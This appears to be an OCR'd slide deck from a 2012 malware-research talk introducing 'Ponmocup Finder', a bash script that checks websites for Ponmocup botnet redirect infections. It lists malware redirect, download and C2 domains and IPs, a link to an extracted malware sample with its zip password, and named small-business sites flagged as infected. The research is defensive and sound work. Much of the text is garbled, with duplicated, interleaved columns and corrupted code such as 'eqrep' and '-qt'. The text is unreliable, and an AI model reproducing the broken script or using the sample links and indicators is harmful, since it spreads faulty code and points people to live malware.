

- Analysing a hacked CH-Website (2012-10-05)
- $\triangleright$  Finding new malware domains & IPs
- $\triangleright$  Publish & share findings publicly

- $\triangleright$  Introducing Ponmocup Finder
	- $\triangleright$  Script to check list of domains for infections
	- $\triangleright$  to find new malware domains & IPs











```
Security-research.dyndns.org/pub/botnet/ponmocup/analysis_2012-10-05/analysis.txt
analysis done by @c APT ure
UPDATE 2012-10-07:
- after reboot suspended malware process using process explorer
- used Mandiant's Memoryze to create full memory dump
- analyzed memory dump with Maindiant's Redline, extracting malware proc's memory
- results are shown in the following screenshot:
 http://security-research.dyndns.org/pub/botnet/ponmocup/analysis 2012-10-05/screenshots/17.png
you can download the extracted malware process from here:
http://security-research.dyndns.org/pub/botnet/ponmocup/analysis 2012-10-05/AcquiredFiles.zip
IMPORTANT: zip pwd = safe-------------------
screenshots of malware infection and analysis:
http://security-research.dyndns.org/pub/botnet/ponmocup/analysis 2012-10-05/screenshots.zip
```

```
ellisecurity-research.dyndns.org/pub/botnet/ponmocup/analysis 2012-10-05/analysis.txt
analysis done by @c APT ure
                  security-research.dyndns.org/pub/botnet/ponmocup/analysis 2012-10-05/analysis.txt
UPDATE
- after
       overview notwork analysis:
- used
- analy
- resul * redirect domain:
 http:
      kritikaa.ilanes.com 178.211.33.205
you car
[http://*maluare download:ml.buvmeaslut.com 82.211.45.82
IMPORT
       * C2 / phone home:
       intohave.com 64.179.44.188 (DNS request only)
screens
      88.216.164.117
http://* URL sample #1:
       http://88.216.164.117/entries
       (2 x requests with data in cookie values)
       * URL sample #2:
       http://88.216.164.117/videos/forumdisplay.php
       (2 x requests with data in cookie values)
```






#### c-APT-ure: Introducing Ponmocup-Finder mest es/inisia / damn fine threat analysis



# **Dave Marcus**

@DaveMarcus FOLLOWS YOU Director of Advanced Research and Threat Intelligence RIGHT BEHIND YOU!!! http://blogs.mcafee.com/mcafee-labs



security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/ponmocup-finder v2.txt

```
$ cat ponmocup-domains 2012-10-17.txt
www.meier-gemuese.ch
www.systemworx.ch
www.subash.ch
importas.ch
www.bth.ch
www.epigeos.ch
www.ambu-wiesendamm.ch
kantine-postzentrum.ch
www.smartek.ch
www.humitas.ch
www.hotel-hohentwiel.de
www.gran-canaria-insider.info
www.jordanbad.de
www.fachschaft.biz
maxifood-group.com
```
4

÷

```
4
      a de la contrada de la contrada de la contrada de la contrada de la contrada de la contrada de la contrada de<br>Desdega de la contrada de la contrada de la contrada de la contrada de la contrada de la contrada de la contra
              Security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/ponmocup-finder y2.txt
 $ cat ponmocup-domains 2012-10-17.txt
 www.meier-gemuese.ch
 www.svstemworx.ch
$ cat ponmocup-finder.sh
#!/bin/bash
echo "date started: 'date'"
cat $1 | \n\sqrt{ }while read domain: do
  echo -ne "checking domain: $domain --> ";
  wget -Sv --tries=1 --connect-timeout=3 --read-timeout=3 --dns-timeout=10 --user-agent="Mozilla
  redir='egrep -m 1 "Location: " ${domain} wget log.txt'
  match='echo $redir | cut -d"?" -f2- | eqrep "$domain" | wc -1'
  if [ $match -qt 0 ]
  then
     echo -ne "seems to be INFECTED: "
    echo -ne 'echo $redir | cut -d" " -f2 | cut -d"?" -f1'
     egrep -m 2 "Resolving " ${domain} wget log.txt | tail -1 | sed -e 's/Resolving/ --> DNS:/g'
  else
     echo "seems to be CLEAN"
    rm ${domain} out.txt
     gzip ${domain} wget log.txt
  fi
done
echo "date finished: 'date'"
```
 $\leftarrow$   $\rightarrow$ security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/ponmocup-finder y2.txt  $s$  cat. \$ cat ponmocup-finder.sh www.me  $\frac{www.me}{www.sv}$  #!/bin/bash  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$  echo "date started: 'date'" #!/bin/b cat  $$1 \mid \$ echo "da while read domain; do  $cat$  \$1  $\pm$ echo -ne "checking domain: \$domain --> "; while re wget -Sv --tries=1 --connect-timeout=3 --read-timeout=3 --dns-t  $echo$  $wqet$ redir='egrep -m 1 "Location: " \${domain} wget log.txt'  $redir =$ match='echo \$redir | cut -d"?" -f2- | eqrep "\$domain" | wc -l'  $match =$ if [ \$match -qt 0 ]  $if [S]$ then then. echo echo -ne "seems to be INFECTED: " echo echo -ne 'echo \$redir | cut -d" " -f2 | cut -d"?" -f1' egre else egrep -m 2 "Resolving " \${domain} wget log.txt | tail -1 | se echo  $e1se$ rm S echo "seems to be CLEAN" gzip fi  $rm \$  (domain) out.txt done gzip \${domain} wget log.txt echo "da fi done echo "date finished: 'date'"

ell security-research.dyndns.org/pub/botnet/ponmocup/ponmocup-finder/ponmocup-finder y2.txt

\$ cat ponmocup-domains 2012-10-17.txt www.meier-gemuese.ch www.svstemworx.ch

÷

6.

\$ ./ponmocup-finder.sh ponmocup-domains 2012-10-17.txt | tee ponmocup-dom date started: Wed Oct 17 10:32:21 CEST 2012 checking domain: www.meier-gemuese.ch --> seems to be INFECTED: http://ci/ checking domain: www.systemworx.ch --> seems to be CLEAN checking domain: www.subash.ch --> seems to be INFECTED: http://53088.aki checking domain: importas.ch --> seems to be INFECTED: http://53090.akital checking domain: www.bth.ch --> seems to be CLEAN checking domain: 